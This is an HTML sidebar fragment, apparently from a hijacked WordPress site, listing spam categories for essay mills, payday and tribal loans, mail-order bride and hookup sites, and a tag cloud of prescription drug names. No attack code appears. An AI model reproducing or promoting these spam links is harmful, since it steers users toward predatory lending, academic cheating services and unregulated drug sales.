	<li class="cat-item cat-item-916"><a href="https://norsksuperfilm.regap.no/index.php/category/essaypro/" >essaypro</a> (15)
</li>
	<li class="cat-item cat-item-864"><a href="https://norsksuperfilm.regap.no/index.php/category/essays-2019-on-ecology-education-law-history-2/" >Essays 2019 on Ecology, Education, Law, History, Economy etc</a> (10)
</li>
	<li class="cat-item cat-item-884"><a href="https://norsksuperfilm.regap.no/index.php/category/essayshark/" >essayshark</a> (10)
</li>
	<li class="cat-item cat-item-847"><a href="https://norsksuperfilm.regap.no/index.php/category/essaysreasy/" >essaysreasy</a> (5)
</li>
	<li class="cat-item cat-item-833"><a href="https://norsksuperfilm.regap.no/index.php/category/essaysrescue/" >essaysrescue</a> (29)
</li>
	<li class="cat-item cat-item-917"><a href="https://norsksuperfilm.regap.no/index.php/category/essaysrescue-com/" >essaysrescue.com</a> (7)
</li>
	<li class="cat-item cat-item-866"><a href="https://norsksuperfilm.regap.no/index.php/category/essayusa/" >essayusa</a> (27)
</li>
	<li class="cat-item cat-item-984"><a href="https://norsksuperfilm.regap.no/index.php/category/new/example/" >example</a> (1)
</li>
	<li class="cat-item cat-item-832"><a href="https://norsksuperfilm.regap.no/index.php/category/expert-paper-writer/" >expert paper writer</a> (14)
</li>
	<li class="cat-item cat-item-816"><a href="https://norsksuperfilm.regap.no/index.php/category/expertpaperwriter/" >expertpaperwriter</a> (73)
</li>
	<li class="cat-item cat-item-964"><a href="https://norsksuperfilm.regap.no/index.php/category/expertpaperwriter-com/" >expertpaperwriter.com</a> (26)
</li>
	<li class="cat-item cat-item-885"><a href="https://norsksuperfilm.regap.no/index.php/category/extraessay/" >extraessay</a> (16)
</li>
	<li class="cat-item cat-item-1007"><a href="https://norsksuperfilm.regap.no/index.php/category/fast-efunds-lending-14/" >fast efunds lending</a> (1)
</li>
	<li class="cat-item cat-item-825"><a href="https://norsksuperfilm.regap.no/index.php/category/fdating/" >fdating</a> (9)
</li>
	<li class="cat-item cat-item-840"><a href="https://norsksuperfilm.regap.no/index.php/category/filipino-cupid/" >filipino cupid</a> (3)
</li>
	<li class="cat-item cat-item-1027"><a href="https://norsksuperfilm.regap.no/index.php/category/first-cash-advance-loans-33/" >first cash advance loans</a> (2)
</li>
	<li class="cat-item cat-item-970"><a href="https://norsksuperfilm.regap.no/index.php/category/fresh-roast/" >Fresh Roast</a> (1)
</li>
	<li class="cat-item cat-item-1049"><a href="https://norsksuperfilm.regap.no/index.php/category/gentle-breeze-42/" >gentle breeze</a> (1)
</li>
	<li class="cat-item cat-item-1013"><a href="https://norsksuperfilm.regap.no/index.php/category/gentle-breeze-loans-14/" >gentle breeze loans</a> (1)
</li>
	<li class="cat-item cat-item-1025"><a href="https://norsksuperfilm.regap.no/index.php/category/gentle-breeze-online-43/" >gentle breeze online</a> (1)
</li>
	<li class="cat-item cat-item-795"><a href="https://norsksuperfilm.regap.no/index.php/category/godatenow/" >godatenow</a> (15)
</li>
	<li class="cat-item cat-item-1039"><a href="https://norsksuperfilm.regap.no/index.php/category/new/goldenvalleylending/" >goldenvalleylending</a> (1)
</li>
	<li class="cat-item cat-item-886"><a href="https://norsksuperfilm.regap.no/index.php/category/gpalabs/" >gpalabs</a> (4)
</li>
	<li class="cat-item cat-item-848"><a href="https://norsksuperfilm.regap.no/index.php/category/grabmyessay/" >grabmyessay</a> (21)
</li>
	<li class="cat-item cat-item-887"><a href="https://norsksuperfilm.regap.no/index.php/category/grademiners/" >grademiners</a> (10)
</li>
	<li class="cat-item cat-item-1047"><a href="https://norsksuperfilm.regap.no/index.php/category/green-circle-payday-loans-34/" >green circle payday loans</a> (1)
</li>
	<li class="cat-item cat-item-954"><a href="https://norsksuperfilm.regap.no/index.php/category/green-coffee-beans/" >Green Coffee Beans</a> (2)
</li>
	<li class="cat-item cat-item-1002"><a href="https://norsksuperfilm.regap.no/index.php/category/green-pine-8/" >green pine</a> (2)
</li>
	<li class="cat-item cat-item-1024"><a href="https://norsksuperfilm.regap.no/index.php/category/green-tree-loans-38/" >green tree loans</a> (1)
</li>
	<li class="cat-item cat-item-1030"><a href="https://norsksuperfilm.regap.no/index.php/category/greentree-loans-43/" >greentree loans</a> (1)
</li>
	<li class="cat-item cat-item-1038"><a href="https://norsksuperfilm.regap.no/index.php/category/guaranteed-payday-loans-34/" >guaranteed payday loans</a> (1)
</li>
	<li class="cat-item cat-item-918"><a href="https://norsksuperfilm.regap.no/index.php/category/hand-made-writing/" >hand made writing</a> (3)
</li>
	<li class="cat-item cat-item-888"><a href="https://norsksuperfilm.regap.no/index.php/category/handmadewriting/" >handmadewriting</a> (8)
</li>
	<li class="cat-item cat-item-1012"><a href="https://norsksuperfilm.regap.no/index.php/category/harvest-moon-payday-loans-13/" >harvest moon payday loans</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="https://norsksuperfilm.regap.no/index.php/category/hello-world/" >Hello World</a> (3)
</li>
	<li class="cat-item cat-item-996"><a href="https://norsksuperfilm.regap.no/index.php/category/hometown-cash-advance-loans-13/" >hometown cash advance loans</a> (1)
</li>
	<li class="cat-item cat-item-374"><a href="https://norsksuperfilm.regap.no/index.php/category/homework/" >homework</a> (1)
</li>
	<li class="cat-item cat-item-784"><a href="https://norsksuperfilm.regap.no/index.php/category/homework-help/" >homework help</a> (11)
</li>
	<li class="cat-item cat-item-965"><a href="https://norsksuperfilm.regap.no/index.php/category/homework-market/" >homework market</a> (7)
</li>
	<li class="cat-item cat-item-940"><a href="https://norsksuperfilm.regap.no/index.php/category/hook-up/" >hook up</a> (2)
</li>
	<li class="cat-item cat-item-973"><a href="https://norsksuperfilm.regap.no/index.php/category/hookup-4/" >hookup</a> (1)
</li>
	<li class="cat-item cat-item-982"><a href="https://norsksuperfilm.regap.no/index.php/category/how-to-create-a-website-for-free/" >How To Create A Website For Free</a> (1)
</li>
	<li class="cat-item cat-item-1072"><a href="https://norsksuperfilm.regap.no/index.php/category/i-need-a-payday-loan-18/" >i need a payday loan</a> (2)
</li>
	<li class="cat-item cat-item-988"><a href="https://norsksuperfilm.regap.no/index.php/category/i-need-money-today-26/" >i need money today</a> (1)
</li>
	<li class="cat-item cat-item-1045"><a href="https://norsksuperfilm.regap.no/index.php/category/new/icashloans/" >icashloans</a> (1)
</li>
	<li class="cat-item cat-item-1041"><a href="https://norsksuperfilm.regap.no/index.php/category/icashloans-payday-43/" >icashloans payday</a> (1)
</li>
	<li class="cat-item cat-item-927"><a href="https://norsksuperfilm.regap.no/index.php/category/indestructible-dog-toys/" >Indestructible Dog Toys</a> (2)
</li>
	<li class="cat-item cat-item-1068"><a href="https://norsksuperfilm.regap.no/index.php/category/indian-tribe-loans-for-bad-credit-26/" >indian tribe loans for bad credit</a> (1)
</li>
	<li class="cat-item cat-item-928"><a href="https://norsksuperfilm.regap.no/index.php/category/interactive-dog-toys/" >Interactive Dog Toys</a> (2)
</li>
	<li class="cat-item cat-item-801"><a href="https://norsksuperfilm.regap.no/index.php/category/jump4love/" >jump4love</a> (14)
</li>
	<li class="cat-item cat-item-849"><a href="https://norsksuperfilm.regap.no/index.php/category/kibin/" >kibin</a> (5)
</li>
	<li class="cat-item cat-item-929"><a href="https://norsksuperfilm.regap.no/index.php/category/kong-extreme/" >Kong Extreme</a> (1)
</li>
	<li class="cat-item cat-item-826"><a href="https://norsksuperfilm.regap.no/index.php/category/ladadate/" >ladadate</a> (7)
</li>
	<li class="cat-item cat-item-946"><a href="https://norsksuperfilm.regap.no/index.php/category/literature-essay-samples/" >literature essay samples</a> (11)
</li>
	<li class="cat-item cat-item-1059"><a href="https://norsksuperfilm.regap.no/index.php/category/loan-oklahoma-city-46/" >loan oklahoma city</a> (1)
</li>
	<li class="cat-item cat-item-1029"><a href="https://norsksuperfilm.regap.no/index.php/category/loans-for-unemployed-44/" >loans for unemployed</a> (1)
</li>
	<li class="cat-item cat-item-1055"><a href="https://norsksuperfilm.regap.no/index.php/category/loans-in-mins-36/" >loans in mins</a> (1)
</li>
	<li class="cat-item cat-item-819"><a href="https://norsksuperfilm.regap.no/index.php/category/love-swans/" >love swans</a> (9)
</li>
	<li class="cat-item cat-item-812"><a href="https://norsksuperfilm.regap.no/index.php/category/loveme-com/" >loveme.com</a> (12)
</li>
	<li class="cat-item cat-item-1069"><a href="https://norsksuperfilm.regap.no/index.php/category/magnum-cash-advance-17/" >magnum cash advance</a> (1)
</li>
	<li class="cat-item cat-item-306"><a href="https://norsksuperfilm.regap.no/index.php/category/mail-order-brides/" >mail order brides</a> (3)
</li>
	<li class="cat-item cat-item-955"><a href="https://norsksuperfilm.regap.no/index.php/category/manual-coffee-grinders/" >Manual Coffee Grinders</a> (2)
</li>
	<li class="cat-item cat-item-322 current-cat"><a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" >medical preparations</a> (27)
</li>
	<li class="cat-item cat-item-914"><a href="https://norsksuperfilm.regap.no/index.php/category/middle-eastern-brides-reviews/" >Middle Eastern Brides Reviews</a> (1)
</li>
	<li class="cat-item cat-item-967"><a href="https://norsksuperfilm.regap.no/index.php/category/milf-hookup/" >Milf Hookup</a> (1)
</li>
	<li class="cat-item cat-item-827"><a href="https://norsksuperfilm.regap.no/index.php/category/mingle2/" >mingle2</a> (9)
</li>
	<li class="cat-item cat-item-1040"><a href="https://norsksuperfilm.regap.no/index.php/category/minute-loan-payday-48/" >minute loan payday</a> (2)
</li>
	<li class="cat-item cat-item-1036"><a href="https://norsksuperfilm.regap.no/index.php/category/mobiloans-login-52/" >mobiloans login</a> (1)
</li>
	<li class="cat-item cat-item-786"><a href="https://norsksuperfilm.regap.no/index.php/category/moxiecbd/" >MoxieCBD</a> (2)
</li>
	<li class="cat-item cat-item-1057"><a href="https://norsksuperfilm.regap.no/index.php/category/my-cash-now-payday-loan-42/" >my cash now payday loan</a> (1)
</li>
	<li class="cat-item cat-item-889"><a href="https://norsksuperfilm.regap.no/index.php/category/myadmissionsessay/" >myadmissionsessay</a> (4)
</li>
	<li class="cat-item cat-item-890"><a href="https://norsksuperfilm.regap.no/index.php/category/myperfectwords/" >myperfectwords</a> (7)
</li>
	<li class="cat-item cat-item-1026"><a href="https://norsksuperfilm.regap.no/index.php/category/national-payday-loan-48/" >national payday loan</a> (3)
</li>
	<li class="cat-item cat-item-787"><a href="https://norsksuperfilm.regap.no/index.php/category/natural-stress-solutions-full-spectrum-cbd-nasal/" >Natural Stress Solutions Full Spectrum CBD Nasal Spray</a> (2)
</li>
	<li class="cat-item cat-item-187"><a href="https://norsksuperfilm.regap.no/index.php/category/new/" >new</a> (1)
</li>
	<li class="cat-item cat-item-1009"><a href="https://norsksuperfilm.regap.no/index.php/category/northern-plains-funding-17/" >northern plains funding</a> (1)
</li>
	<li class="cat-item cat-item-930"><a href="https://norsksuperfilm.regap.no/index.php/category/nylabone-dura-chew/" >Nylabone Dura Chew</a> (2)
</li>
	<li class="cat-item cat-item-1065"><a href="https://norsksuperfilm.regap.no/index.php/category/oasis-payday-loan-35/" >oasis payday loan</a> (3)
</li>
	<li class="cat-item cat-item-235"><a href="https://norsksuperfilm.regap.no/index.php/category/online-assignment-help/" >online assignment help</a> (1)
</li>
	<li class="cat-item cat-item-369"><a href="https://norsksuperfilm.regap.no/index.php/category/online-dating/" >Online dating</a> (2)
</li>
	<li class="cat-item cat-item-994"><a href="https://norsksuperfilm.regap.no/index.php/category/online-direct-payday-loans-13/" >online direct payday loans</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://norsksuperfilm.regap.no/index.php/category/online-lab-report-writing-service/" >online lab report writing service</a> (1)
</li>
	<li class="cat-item cat-item-1006"><a href="https://norsksuperfilm.regap.no/index.php/category/online-payday-loans-that-accept-metabank-10/" >online payday loans that accept metabank</a> (1)
</li>
	<li class="cat-item cat-item-971"><a href="https://norsksuperfilm.regap.no/index.php/category/papas-coffee/" >Papas Coffee</a> (1)
</li>
	<li class="cat-item cat-item-956"><a href="https://norsksuperfilm.regap.no/index.php/category/papascoffee-org/" >PapasCoffee.org</a> (6)
</li>
	<li class="cat-item cat-item-891"><a href="https://norsksuperfilm.regap.no/index.php/category/paper-rater/" >paper rater</a> (4)
</li>
	<li class="cat-item cat-item-907"><a href="https://norsksuperfilm.regap.no/index.php/category/paper-writing-help/" >Paper Writing Help</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://norsksuperfilm.regap.no/index.php/category/papercheck/" >papercheck</a> (5)
</li>
	<li class="cat-item cat-item-892"><a href="https://norsksuperfilm.regap.no/index.php/category/papercp/" >papercp</a> (4)
</li>
	<li class="cat-item cat-item-893"><a href="https://norsksuperfilm.regap.no/index.php/category/paperial/" >paperial</a> (11)
</li>
	<li class="cat-item cat-item-796"><a href="https://norsksuperfilm.regap.no/index.php/category/paperrater/" >paperrater</a> (1)
</li>
	<li class="cat-item cat-item-790"><a href="https://norsksuperfilm.regap.no/index.php/category/paperraterrw/" >paperraterRW</a> (2)
</li>
	<li class="cat-item cat-item-894"><a href="https://norsksuperfilm.regap.no/index.php/category/papersowl/" >papersowl</a> (4)
</li>
	<li class="cat-item cat-item-985"><a href="https://norsksuperfilm.regap.no/index.php/category/paraphrase-tool-51/" >paraphrase tool</a> (1)
</li>
	<li class="cat-item cat-item-910"><a href="https://norsksuperfilm.regap.no/index.php/category/pay-for-research-paper/" >Pay For Research Paper</a> (1)
</li>
	<li class="cat-item cat-item-1074"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loan-carson-city-nv-32/" >payday loan carson city nv</a> (1)
</li>
	<li class="cat-item cat-item-1022"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loan-direct-12/" >payday loan direct</a> (1)
</li>
	<li class="cat-item cat-item-999"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loans-no-checking-account-las-vegas-11/" >payday loans no checking account las vegas</a> (1)
</li>
	<li class="cat-item cat-item-1033"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loans-no-credit-check-no-employment-90/" >payday loans no credit check no employment verification direct lender</a> (1)
</li>
	<li class="cat-item cat-item-1043"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-loans-no-credit-check-no-faxing-30/" >payday loans no credit check no faxing</a> (1)
</li>
	<li class="cat-item cat-item-1044"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-max-loans-46/" >payday max loans</a> (2)
</li>
	<li class="cat-item cat-item-1054"><a href="https://norsksuperfilm.regap.no/index.php/category/payday-one-60/" >payday one</a> (2)
</li>
	<li class="cat-item cat-item-368"><a href="https://norsksuperfilm.regap.no/index.php/category/pets/" >Pets</a> (3)
</li>
	<li class="cat-item cat-item-788"><a href="https://norsksuperfilm.regap.no/index.php/category/phenopen-cbd-vape-pen/" >PhenoPen CBD Vape Pen</a> (2)
</li>
	<li class="cat-item cat-item-321"><a href="https://norsksuperfilm.regap.no/index.php/category/pills/" >Pills</a> (27)
</li>
	<li class="cat-item cat-item-806"><a href="https://norsksuperfilm.regap.no/index.php/category/pinalove/" >pinalove</a> (9)
</li>
	<li class="cat-item cat-item-976"><a href="https://norsksuperfilm.regap.no/index.php/category/pinpointers/" >Pinpointers</a> (2)
</li>
	<li class="cat-item cat-item-867"><a href="https://norsksuperfilm.regap.no/index.php/category/places-to-get-payday-loans/" >Places To Get Payday Loans</a> (1)
</li>
	<li class="cat-item cat-item-839"><a href="https://norsksuperfilm.regap.no/index.php/category/pof/" >pof</a> (10)
</li>
	<li class="cat-item cat-item-957"><a href="https://norsksuperfilm.regap.no/index.php/category/popcorn-popper/" >Popcorn Popper</a> (1)
</li>
	<li class="cat-item cat-item-934"><a href="https://norsksuperfilm.regap.no/index.php/category/professional-resume-writer/" >Professional Resume Writer</a> (1)
</li>
	<li class="cat-item cat-item-911"><a href="https://norsksuperfilm.regap.no/index.php/category/professional-resume-writing-service/" >Professional Resume Writing Service</a> (1)
</li>
	<li class="cat-item cat-item-782"><a href="https://norsksuperfilm.regap.no/index.php/category/pure-cbd-freeze/" >Pure CBD Freeze</a> (2)
</li>
	<li class="cat-item cat-item-997"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-cash-installment-loans-11/" >quik cash installment loans</a> (1)
</li>
	<li class="cat-item cat-item-1052"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-cash-payday-loan-36/" >quik cash payday loan</a> (1)
</li>
	<li class="cat-item cat-item-986"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-cash-payday-loans-44/" >quik cash payday loans</a> (1)
</li>
	<li class="cat-item cat-item-1056"><a href="https://norsksuperfilm.regap.no/index.php/category/quik-payday-loan-50/" >quik payday loan</a> (1)
</li>
	<li class="cat-item cat-item-772"><a href="https://norsksuperfilm.regap.no/index.php/category/research-paper/" >research paper</a> (2)
</li>
	<li class="cat-item cat-item-962"><a href="https://norsksuperfilm.regap.no/index.php/category/research-paper-writing-service/" >Research Paper Writing Service</a> (1)
</li>
	<li class="cat-item cat-item-770"><a href="https://norsksuperfilm.regap.no/index.php/category/research-writing/" >research writing</a> (1)
</li>
	<li class="cat-item cat-item-813"><a href="https://norsksuperfilm.regap.no/index.php/category/reviewingwriting/" >reviewingwriting</a> (239)
</li>
	<li class="cat-item cat-item-851"><a href="https://norsksuperfilm.regap.no/index.php/category/reviewingwriting-com/" >reviewingwriting.com</a> (12)
</li>
	<li class="cat-item cat-item-1060"><a href="https://norsksuperfilm.regap.no/index.php/category/new/reworder/" >reworder</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://norsksuperfilm.regap.no/index.php/category/roasting-coffee/" >Roasting Coffee</a> (2)
</li>
	<li class="cat-item cat-item-828"><a href="https://norsksuperfilm.regap.no/index.php/category/romance-compass/" >romance compass</a> (8)
</li>
	<li class="cat-item cat-item-871"><a href="https://norsksuperfilm.regap.no/index.php/category/romance-tale/" >romance tale</a> (1)
</li>
	<li class="cat-item cat-item-791"><a href="https://norsksuperfilm.regap.no/index.php/category/rose-brides/" >rose brides</a> (16)
</li>
	<li class="cat-item cat-item-820"><a href="https://norsksuperfilm.regap.no/index.php/category/ru-brides/" >ru brides</a> (9)
</li>
	<li class="cat-item cat-item-290"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-brides/" >russian brides</a> (6)
</li>
	<li class="cat-item cat-item-829"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-brides-club/" >russian brides club</a> (8)
</li>
	<li class="cat-item cat-item-797"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-girls/" >russian girls</a> (15)
</li>
	<li class="cat-item cat-item-305"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-mail-order-bride/" >russian mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-810"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-women/" >russian women</a> (8)
</li>
	<li class="cat-item cat-item-830"><a href="https://norsksuperfilm.regap.no/index.php/category/russian-women-personals/" >russian women personals</a> (7)
</li>
	<li class="cat-item cat-item-821"><a href="https://norsksuperfilm.regap.no/index.php/category/russiancupid/" >russiancupid</a> (9)
</li>
	<li class="cat-item cat-item-789"><a href="https://norsksuperfilm.regap.no/index.php/category/russiansbrides/" >russiansbrides</a> (5)
</li>
	<li class="cat-item cat-item-798"><a href="https://norsksuperfilm.regap.no/index.php/category/russiansbrides-com/" >russiansbrides.com</a> (19)
</li>
	<li class="cat-item cat-item-1071"><a href="https://norsksuperfilm.regap.no/index.php/category/same-day-loans-online-18/" >same day loans online</a> (1)
</li>
	<li class="cat-item cat-item-895"><a href="https://norsksuperfilm.regap.no/index.php/category/scribbr/" >scribbr</a> (4)
</li>
	<li class="cat-item cat-item-852"><a href="https://norsksuperfilm.regap.no/index.php/category/scribendi/" >scribendi</a> (9)
</li>
	<li class="cat-item cat-item-896"><a href="https://norsksuperfilm.regap.no/index.php/category/shmoop/" >shmoop</a> (5)
</li>
	<li class="cat-item cat-item-1034"><a href="https://norsksuperfilm.regap.no/index.php/category/signature-loans-46/" >signature loans</a> (1)
</li>
	<li class="cat-item cat-item-897"><a href="https://norsksuperfilm.regap.no/index.php/category/slader/" >slader</a> (10)
</li>
	<li class="cat-item cat-item-1048"><a href="https://norsksuperfilm.regap.no/index.php/category/small-personal-loans-25/" >Small Personal Loans</a> (1)
</li>
	<li class="cat-item cat-item-931"><a href="https://norsksuperfilm.regap.no/index.php/category/smart-dog-stuff/" >Smart Dog Stuff</a> (1)
</li>
	<li class="cat-item cat-item-1058"><a href="https://norsksuperfilm.regap.no/index.php/category/sonic-payday-loans-41/" >sonic payday loans</a> (2)
</li>
	<li class="cat-item cat-item-898"><a href="https://norsksuperfilm.regap.no/index.php/category/speedy-paper/" >speedy paper</a> (10)
</li>
	<li class="cat-item cat-item-855"><a href="https://norsksuperfilm.regap.no/index.php/category/students-essay-writing-service-2019/" >Students Essay Writing Service 2019</a> (14)
</li>
	<li class="cat-item cat-item-853"><a href="https://norsksuperfilm.regap.no/index.php/category/studybay/" >studybay</a> (11)
</li>
	<li class="cat-item cat-item-802"><a href="https://norsksuperfilm.regap.no/index.php/category/subreddit-hmw/" >subreddit HMW</a> (3)
</li>
	<li class="cat-item cat-item-905"><a href="https://norsksuperfilm.regap.no/index.php/category/tech/" >Tech</a> (2)
</li>
	<li class="cat-item cat-item-808"><a href="https://norsksuperfilm.regap.no/index.php/category/technology/" >Technology</a> (1)
</li>
	<li class="cat-item cat-item-776"><a href="https://norsksuperfilm.regap.no/index.php/category/term-paper/" >term paper</a> (60)
</li>
	<li class="cat-item cat-item-949"><a href="https://norsksuperfilm.regap.no/index.php/category/test-4001/" >Test</a> (3)
</li>
	<li class="cat-item cat-item-963"><a href="https://norsksuperfilm.regap.no/index.php/category/test2/" >test2</a> (1)
</li>
	<li class="cat-item cat-item-815"><a href="https://norsksuperfilm.regap.no/index.php/category/thaiflirting/" >thaiflirting</a> (5)
</li>
	<li class="cat-item cat-item-841"><a href="https://norsksuperfilm.regap.no/index.php/category/thaifriendly/" >thaifriendly</a> (3)
</li>
	<li class="cat-item cat-item-899"><a href="https://norsksuperfilm.regap.no/index.php/category/thepensters/" >thepensters</a> (4)
</li>
	<li class="cat-item cat-item-900"><a href="https://norsksuperfilm.regap.no/index.php/category/time4learning/" >time4learning</a> (4)
</li>
	<li class="cat-item cat-item-1004"><a href="https://norsksuperfilm.regap.no/index.php/category/tribal-loans-no-credit-check-15/" >tribal loans no credit check</a> (1)
</li>
	<li class="cat-item cat-item-1063"><a href="https://norsksuperfilm.regap.no/index.php/category/tribal-payday-loans-guaranteed-approval-24/" >tribal payday loans guaranteed approval</a> (1)
</li>
	<li class="cat-item cat-item-901"><a href="https://norsksuperfilm.regap.no/index.php/category/tutoriage/" >tutoriage</a> (4)
</li>
	<li class="cat-item cat-item-966"><a href="https://norsksuperfilm.regap.no/index.php/category/ukessays/" >ukessays</a> (14)
</li>
	<li class="cat-item cat-item-822"><a href="https://norsksuperfilm.regap.no/index.php/category/ukraine-date/" >ukraine date</a> (10)
</li>
	<li class="cat-item cat-item-811"><a href="https://norsksuperfilm.regap.no/index.php/category/ukrainian-brides/" >ukrainian brides</a> (13)
</li>
	<li class="cat-item cat-item-854"><a href="https://norsksuperfilm.regap.no/index.php/category/ultius/" >ultius</a> (16)
</li>
	<li class="cat-item cat-item-1"><a href="https://norsksuperfilm.regap.no/index.php/category/uncategorized/" >Uncategorized</a> (19,822)
</li>
	<li class="cat-item cat-item-1031"><a href="https://norsksuperfilm.regap.no/index.php/category/unemployed-need-money-fast-23/" >unemployed need money fast</a> (1)
</li>
	<li class="cat-item cat-item-902"><a href="https://norsksuperfilm.regap.no/index.php/category/unemployed-professors/" >unemployed professors</a> (8)
</li>
	<li class="cat-item cat-item-1016"><a href="https://norsksuperfilm.regap.no/index.php/category/united-cash-advance-15/" >united cash advance</a> (1)
</li>
	<li class="cat-item cat-item-1003"><a href="https://norsksuperfilm.regap.no/index.php/category/united-cash-loans-9/" >united cash loans</a> (1)
</li>
	<li class="cat-item cat-item-1051"><a href="https://norsksuperfilm.regap.no/index.php/category/united-cash-payday-loans-43/" >united cash payday loans</a> (3)
</li>
	<li class="cat-item cat-item-1011"><a href="https://norsksuperfilm.regap.no/index.php/category/new/unitedcash/" >unitedcash</a> (1)
</li>
	<li class="cat-item cat-item-1053"><a href="https://norsksuperfilm.regap.no/index.php/category/usa-loan-network-41/" >usa loan network</a> (2)
</li>
	<li class="cat-item cat-item-792"><a href="https://norsksuperfilm.regap.no/index.php/category/victoria-brides/" >victoria brides</a> (18)
</li>
	<li class="cat-item cat-item-323"><a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" >vitamins</a> (27)
</li>
	<li class="cat-item cat-item-302"><a href="https://norsksuperfilm.regap.no/index.php/category/vpn/" >VPN</a> (3)
</li>
	<li class="cat-item cat-item-987"><a href="https://norsksuperfilm.regap.no/index.php/category/white-castles-application-103/" >white castles application</a> (1)
</li>
	<li class="cat-item cat-item-909"><a href="https://norsksuperfilm.regap.no/index.php/category/write-essays-for-money/" >Write Essays For Money</a> (1)
</li>
	<li class="cat-item cat-item-920"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-essay/" >Write My Essay</a> (2)
</li>
	<li class="cat-item cat-item-935"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-essay-cheap/" >Write My Essay Cheap</a> (1)
</li>
	<li class="cat-item cat-item-936"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-paper/" >Write My Paper</a> (1)
</li>
	<li class="cat-item cat-item-983"><a href="https://norsksuperfilm.regap.no/index.php/category/write-my-essays/" >write-my-essays</a> (4)
</li>
	<li class="cat-item cat-item-919"><a href="https://norsksuperfilm.regap.no/index.php/category/writemypaper4me/" >writemypaper4me</a> (3)
</li>
	<li class="cat-item cat-item-199"><a href="https://norsksuperfilm.regap.no/index.php/category/writers-for-hire/" >writers for hire</a> (2)
</li>
	<li class="cat-item cat-item-771"><a href="https://norsksuperfilm.regap.no/index.php/category/writing-help/" >writing help</a> (2)
</li>
	<li class="cat-item cat-item-903"><a href="https://norsksuperfilm.regap.no/index.php/category/xyz-homework/" >xyz homework</a> (2)
</li>
		</ul>
</div><div class="widget widget_tag_cloud"><h3>TAGS</h3><div class="tagcloud"><a href='https://norsksuperfilm.regap.no/index.php/tag/hustler/' class='tag-link-943' title='1 topic' >hustler</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tadalis/' class='tag-link-593' title='1 topic' >Tadalis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flagyl/' class='tag-link-606' title='1 topic' >Flagyl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/haldol/' class='tag-link-605' title='1 topic' >Haldol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/quibron-t/' class='tag-link-604' title='1 topic' >Quibron-t</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/elimite/' class='tag-link-603' title='1 topic' >Elimite</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/torsemide/' class='tag-link-602' title='1 topic' >Torsemide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bonnispaz/' class='tag-link-601' title='1 topic' >Bonnispaz</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/buspar/' class='tag-link-600' title='1 topic' >Buspar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/oxytrol/' class='tag-link-599' title='1 topic' >Oxytrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/celebrex/' class='tag-link-598' title='1 topic' >Celebrex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ginette-35/' class='tag-link-597' title='1 topic' >Ginette-35</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/glycomet/' class='tag-link-596' title='1 topic' >Glycomet</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/phexin/' class='tag-link-595' title='1 topic' >Phexin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aygestin/' class='tag-link-594' title='1 topic' >Aygestin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/seroflo/' class='tag-link-592' title='1 topic' >Seroflo</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diabecon/' class='tag-link-608' title='1 topic' >Diabecon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/elavil/' class='tag-link-591' title='1 topic' >Elavil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flonase/' class='tag-link-590' title='1 topic' >Flonase</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prandin/' class='tag-link-589' title='1 topic' >Prandin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/arcoxia/' class='tag-link-588' title='1 topic' >Arcoxia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aristocort/' class='tag-link-587' title='1 topic' >Aristocort</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/imitrex/' class='tag-link-586' title='1 topic' >Imitrex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fucidin/' class='tag-link-585' title='1 topic' >Fucidin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/diovan/' class='tag-link-584' title='1 topic' >Diovan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/singulair/' class='tag-link-583' title='1 topic' >Singulair</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sildalis/' class='tag-link-582' title='1 topic' >Sildalis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/clomid/' class='tag-link-581' title='1 topic' >Clomid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/januvia/' class='tag-link-580' title='1 topic' >Januvia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/remeron/' class='tag-link-579' title='1 topic' >Remeron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/viramune/' class='tag-link-578' title='1 topic' >Viramune</a>
